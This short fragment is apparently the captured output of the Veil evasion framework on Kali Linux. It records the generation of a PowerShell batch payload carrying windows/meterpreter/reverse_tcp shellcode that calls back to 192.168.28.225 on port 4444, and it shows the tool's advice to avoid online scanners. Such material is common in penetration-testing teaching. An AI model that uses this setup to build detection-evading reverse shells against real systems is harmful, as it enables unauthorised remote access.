 [*] Press [enter] for 'payload'
[>] Please enter the base name for output files: mahmoud
Language: powershell
Payload: VirtualAlloc
Shellcode: windows/meterpreter/reverse_tcp
Options: LHOST=192.168.28.225 LPORT=4444
Source File: /root/Veil-master/output/source/mahmoud.bat
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] press any key to return to the main menu:
KALI LINUX